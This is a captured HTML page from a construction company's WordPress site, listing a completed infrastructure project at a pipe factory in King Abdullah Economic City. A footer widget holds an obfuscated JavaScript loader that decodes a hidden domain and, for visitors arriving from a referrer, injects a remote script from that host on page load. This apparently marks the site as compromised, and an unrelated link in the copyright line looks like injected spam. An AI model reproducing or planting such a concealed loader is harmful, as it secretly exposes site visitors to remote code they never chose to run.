

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://unbrc.com/?p=1485
body_size: 5249
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="shortcut icon" href="/wp-content/uploads/2020/07/LOGO-01.jpg">
        <link rel="apple-touch-icon" href="/wp-content/uploads/2020/07/LOGO-01.jpg">
                <title>Union Pipes Industries Factory &#8211; UPI &#8211; KAEC &#8211; United Brothers Company Ltd</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="United Brothers Company Ltd &raquo; Feed" href="https://unbrc.com" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/unbrc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://unbrc.com/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://unbrc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wk-styles-css'  href='https://unbrc.com/wp-content/plugins/widgetkit/cache/wk-styles-2785bc11.css?ver=5.5.17' type='text/css' media='all' />
<link href="https://unbrc.com/wp-content/themes/yootheme/css/theme.1.css?ver=1737477014" rel="stylesheet">
<link href="https://unbrc.com/wp-content/themes/yootheme/css/theme.update.css?ver=2.2.4" rel="stylesheet">
<script type='text/javascript' src='https://unbrc.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://unbrc.com/wp-content/plugins/widgetkit/cache/uikit2-91e79cee.js?ver=5.5.17' id='uikit2-js'></script>
<script type='text/javascript' src='https://unbrc.com/wp-content/plugins/widgetkit/cache/wk-scripts-d7c1cc37.js?ver=5.5.17' id='wk-scripts-js'></script>
<link rel="https://api.w.org/" href="https://unbrc.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://unbrc.com/index.php?rest_route=/wp/v2/posts/1485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://unbrc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://unbrc.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Labour Village &#8211; KAEC' href='https://unbrc.com/?p=1481' />
<link rel='next' title='Al Talah Gardens 6 &#8211; KAEC' href='https://unbrc.com/?p=1489' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://unbrc.com/?p=1485" />
<link rel='shortlink' href='https://unbrc.com/?p=1485' />
<link rel="alternate" type="application/json+oembed" href="https://unbrc.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Funbrc.com%2F%3Fp%3D1485" />
<link rel="alternate" type="text/xml+oembed" href="https://unbrc.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Funbrc.com%2F%3Fp%3D1485&#038;format=xml" />
<script src="https://unbrc.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit.min.js?ver=2.2.4"></script>
<script src="https://unbrc.com/wp-content/themes/yootheme/vendor/assets/uikit/dist/js/uikit-icons-sonic.min.js?ver=2.2.4"></script>
<script src="https://unbrc.com/wp-content/themes/yootheme/js/theme.js?ver=2.2.4"></script>
<script>var $theme = {};</script>
    </head>
    <body class="post-template-default single single-post postid-1485 single-format-standard ">
        
        <div class="tm-page">

                        
<div class="tm-header-mobile uk-hidden@m">

<div uk-sticky show-on-up animation="uk-animation-slide-top" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">

    <div class="uk-navbar-container">
        <nav uk-navbar>

                        <div class="uk-navbar-left">

                
                                <a class="uk-navbar-toggle" href="#tm-mobile" uk-toggle>
                    <div uk-navbar-toggle-icon></div>
                                    </a>
                
                
            </div>
            
                        <div class="uk-navbar-center">
                
<a href="https://unbrc.com" class="uk-navbar-item uk-logo">
    <img alt="yootheme" src="/wp-content/themes/yootheme/cache/logo02-01-e058b1d0.png" srcset="/wp-content/themes/yootheme/cache/logo02-01-e058b1d0.png 250w, /wp-content/themes/yootheme/cache/logo02-01-b8523091.png 499w, /wp-content/themes/yootheme/cache/logo02-01-f3b56195.png 500w" sizes="(min-width: 250px) 250px" data-width="250" data-height="53"></a>
                            </div>
            
            
        </nav>
    </div>

    
</div>

<div id="tm-mobile" uk-offcanvas mode="slide" overlay>
    <div class="uk-offcanvas-bar">

        <button class="uk-offcanvas-close" type="button" uk-close></button>

        
            
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel">

    
    
<ul class="uk-nav uk-nav-primary">
    
	<li><a href="https://unbrc.com/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li><a href="https://unbrc.com/?page_id=13" class=" menu-item menu-item-type-post_type menu-item-object-page">About Us</a></li>
	<li><a href="https://unbrc.com/?page_id=11" class=" menu-item menu-item-type-post_type menu-item-object-page">Services</a></li>
	<li><a href="https://unbrc.com/?page_id=1284" class=" menu-item menu-item-type-post_type menu-item-object-page">Projects</a></li>
	<li><a href="https://unbrc.com/?page_id=1286" class=" menu-item menu-item-type-post_type menu-item-object-page">Careers</a></li>
	<li><a href="https://unbrc.com/?page_id=17" class=" menu-item menu-item-type-post_type menu-item-object-page">Contact Us</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel widget-search" id="widget-search-1">

    
    

    <form id="search-977" action="https://unbrc.com/" method="get" role="search" class="uk-search uk-search-default">
<span uk-search-icon></span>
<input name="s" placeholder="Search &hellip;" type="search" class="uk-search-input">
</form>






</div>
</div></div>
            
    </div>
</div>

</div>


<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

                <div>
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">

                                <div>
<div class="uk-panel">

    
    
    <ul class="uk-flex-inline uk-flex-middle uk-flex-nowrap uk-grid-small" uk-grid>
                    <li>
                <a href="https://twitter.com" class="uk-icon-link"  uk-icon="{&quot;icon&quot;:&quot;twitter&quot;}"></a>
            </li>
                    <li>
                <a href="https://www.facebook.com" class="uk-icon-link"  uk-icon="{&quot;icon&quot;:&quot;facebook&quot;}"></a>
            </li>
                    <li>
                <a href="https://www.instagram.com" class="uk-icon-link"  uk-icon="{&quot;icon&quot;:&quot;instagram&quot;}"></a>
            </li>
                    <li>
                <a href="https://www.linkedin.com/company/unitedbrothersltd" class="uk-icon-link"  uk-icon="{&quot;icon&quot;:&quot;linkedin&quot;}"></a>
            </li>
            </ul>

</div>
</div>                
                
            </div>
        </div>
        
        
    </div>
</div>

<div class="tm-header uk-visible@m" uk-header>




    
    
                <div uk-sticky media="@m" cls-active="uk-navbar-sticky" sel-target=".uk-navbar-container">
        
            <div class="uk-navbar-container">

                <div class="uk-container">
                    <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;boundary&quot;:&quot;!.uk-navbar-container&quot;}">

                        <div class="uk-navbar-center">

                            
                                <div class="uk-navbar-center-left uk-preserve-width"><div>
                                    
<ul class="uk-navbar-nav">
    
	<li><a href="https://unbrc.com/" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home">Home</a></li>
	<li><a href="https://unbrc.com/?page_id=13" class=" menu-item menu-item-type-post_type menu-item-object-page">About Us</a></li>
	<li><a href="https://unbrc.com/?page_id=11" class=" menu-item menu-item-type-post_type menu-item-object-page">Services</a></li></ul>
                                </div></div>

                                
<a href="https://unbrc.com" class="uk-navbar-item uk-logo">
    <img alt="yootheme" src="/wp-content/themes/yootheme/cache/0000000-4a5b0a01.png" srcset="/wp-content/themes/yootheme/cache/0000000-4a5b0a01.png 140w" sizes="(min-width: 140px) 140px" data-width="140" data-height="115"><img class="uk-logo-inverse" alt="yootheme" src="/wp-content/themes/yootheme/cache/logo-1-3f4e4bb0-33fb7947.png" srcset="/wp-content/themes/yootheme/cache/logo-1-3f4e4bb0-33fb7947.png 140w" sizes="(min-width: 140px) 140px" data-width="140" data-height="115"></a>
                                
                                <div class="uk-navbar-center-right uk-preserve-width"><div>
                                    
<ul class="uk-navbar-nav">
    
	<li><a href="https://unbrc.com/?page_id=1284" class=" menu-item menu-item-type-post_type menu-item-object-page">Projects</a></li>
	<li><a href="https://unbrc.com/?page_id=1286" class=" menu-item menu-item-type-post_type menu-item-object-page">Careers</a></li>
	<li><a href="https://unbrc.com/?page_id=17" class=" menu-item menu-item-type-post_type menu-item-object-page">Contact Us</a></li></ul>

<div class="uk-navbar-item widget-search" id="widget-search-1">

    
    

    <form id="search-702" action="https://unbrc.com/" method="get" role="search" class="uk-search uk-search-default">
<span uk-search-icon></span>
<input name="s" placeholder="Search &hellip;" type="search" class="uk-search-input">
</form>






</div>
                                </div></div>

                            
                        </div>

                    </nav>
                </div>

            </div>

                </div>
        
    
    




</div>
            
            
            
            <div id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">
                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                            
            
<article id="post-1485" class="uk-article post-1485 post type-post status-publish format-standard has-post-thumbnail hentry category-projects" typeof="Article" vocab="http://schema.org/">

    <meta property="name" content="Union Pipes Industries Factory &#8211; UPI &#8211; KAEC">
    <meta property="author" typeof="Person" content="unbrc">
    <meta property="dateModified" content="2020-09-08T16:22:46+03:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2020-09-08T16:22:46+03:00">

    
    
        
        <h1 property="headline" class="uk-margin-top uk-margin-remove-bottom uk-text-center uk-article-title">Union Pipes Industries Factory &#8211; UPI &#8211; KAEC</h1>
                        
        
            
            
            <div class="uk-text-center uk-margin-top" property="image" typeof="ImageObject">
            <meta property="url" content="https://unbrc.com/wp-content/uploads/2020/09/2ff2ba0051687eef5ca0459cf942940c_L.jpg">
                            <img uk-img property="url" alt data-src="/wp-content/themes/yootheme/cache/2ff2ba0051687eef5ca0459cf942940c_L-2ee13040.jpeg" data-srcset="https://unbrc.com/wp-admin/admin-ajax.php?action=kernel&amp;p=theme%2Fimage&amp;src=WyJ3cC1jb250ZW50XC91cGxvYWRzXC8yMDIwXC8wOVwvMmZmMmJhMDA1MTY4N2VlZjVjYTA0NTljZjk0Mjk0MGNfTC5qcGciLFtbImRvUmVzaXplIixbNjAwLDIwOCw2MDAsMjA4XV0sWyJkb0Nyb3AiLFs1OTksMjA4LDAsMF1dXV0%3D&amp;hash=72501bc6ef3009592246ea0a0cde6ced 599w, /wp-content/themes/yootheme/cache/2ff2ba0051687eef5ca0459cf942940c_L-2ee13040.jpeg 600w" data-sizes="(min-width: 600px) 600px" data-width="600" data-height="208">                    </div>
    
    
            
        
        
                    <div class="uk-margin-top" property="text">

                
                                    <h3 style="direction: ltr;">City: King Abdullah Economic City / KAEC<br />
Owner: Union Plastic Factory<br />
<strong>Main contractor: Creet International Co<br />
</strong><strong>Main scope: grading, back-filling, infrastructure &amp; Asphalt<br />
</strong><strong style="font-size: 16px;">Area scope: 200,000 m2<br />
</strong><strong style="font-size: 16px;">Project Status: completed 2015</strong></h3>
                
                
            </div>
        
        
        
        
        
        
    
</article>

                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-4">

    
    <div class="textwidget custom-html-widget"><!-- c381f162220a85b6a27f5f76fe1f6ce3 --></div>
</div>
</div>    <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-10">

    
    <div class="textwidget custom-html-widget"><!-- 4f7cbd0d805c235562e0f00a090495b7 --></div>
</div>
</div></div></aside>

                    </div>
                     
                </div>
            </div>
            
            
<div id="tm-bottom" class="tm-bottom uk-section-default uk-section">

    
        
        
        
                        <div class="uk-container">
            
                
                
<div class="uk-child-width-expand@m" uk-grid>    <div>
<div class="uk-panel widget-custom-html" id="widget-custom_html-7">

    
    <div class="textwidget custom-html-widget"><script type="text/javascript">
(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}
</script></div>
</div>
</div></div>
                        </div>
            
        
    
</div>

            <!-- Builder #footer -->
<div class="uk-section-primary uk-section uk-section-small uk-padding-remove-bottom" uk-scrollspy="target: [uk-scrollspy-class]; cls: uk-animation-slide-left-small; delay: false;">
    
        
        
        
            
                                <div class="uk-container">                
                    
                    <div class="tm-grid-expand uk-grid-margin" uk-grid>
<div class="uk-grid-item-match uk-flex-middle uk-width-1-4@m">
    
        
            
                        <div class="uk-panel uk-width-1-1">            
                
<div class="uk-margin-remove-vertical uk-text-right@m uk-text-center" uk-scrollspy-class="uk-animation-slide-right-small">    <div class="uk-child-width-auto uk-grid-small uk-flex-right@m uk-flex-center" uk-grid>
            <div>
<a class="el-link uk-icon-button" target="_blank" rel="noreferrer" href="http://www.facebook.com" uk-icon="icon: facebook;"></a></div>
            <div>
<a class="el-link uk-icon-button" target="_blank" rel="noreferrer" href="http://www.instagram.com" uk-icon="icon: instagram;"></a></div>
            <div>
<a class="el-link uk-icon-button" target="_blank" rel="noreferrer" href="http://www.twitter.com" uk-icon="icon: twitter;"></a></div>
            <div>
<a class="el-link uk-icon-button" target="_blank" rel="noreferrer" href="https://www.linkedin.com/company/unitedbrothersltd" uk-icon="icon: linkedin;"></a></div>
    
    </div></div>
                        </div>
            
        
    
</div>

<div class="uk-grid-item-match uk-flex-middle uk-width-1-2@m">
    
        
            
                        <div class="uk-panel uk-width-1-1">            
                
<div class="uk-text-center" uk-scrollspy-class="uk-animation-slide-bottom-small">
    <ul class="uk-margin-remove-bottom uk-subnav  uk-subnav-divider uk-flex-center" uk-margin>        <li class="el-item">
    <a class="el-link" href="https://unbrc.com/">HOME</a></li>
        <li class="el-item">
    <a class="el-link" href="/index.php?page_id=13"> ABOUT US</a></li>
        <li class="el-item">
    <a class="el-link" href="/index.php?page_id=1286">CAREERS</a></li>
        <li class="el-item">
    <a class="el-link" href="/index.php?page_id=17">CONTACT US</a></li>
        </ul>

</div>

                        </div>
            
        
    
</div>

<div class="uk-grid-item-match uk-flex-middle uk-width-1-4@m">
    
        
            
                        <div class="uk-panel uk-width-1-1">            
                
<div class="uk-margin-small uk-text-center" uk-scrollspy-class>    <div class="uk-child-width-expand uk-grid-small uk-flex-inline uk-flex-middle" uk-grid>        <div>
            <a href="#" uk-totop uk-scroll></a>        </div>
        <div class="uk-flex-first uk-width-auto">            <div class="el-title">To Top</div>        </div>    </div></div>
                        </div>
            
        
    
</div>
</div><div class="tm-grid-expand uk-child-width-1-1 uk-margin-small" uk-grid>
<div class="uk-width-1-1@m">
    
        
            
            
                <div class="uk-panel uk-text-small uk-text-center" uk-scrollspy-class><p style="direction: ltr;">© 2020 The United Brothers Co | <a href="https://ramafuturestore.com/">ramafuturestore</a></p></div>
            
        
    
</div>
</div>
                                </div>
                
            
        
    
</div>

        </div>

        <script type='text/javascript' src='https://unbrc.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
    </body>
</html>


<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-23 00:52:09 -->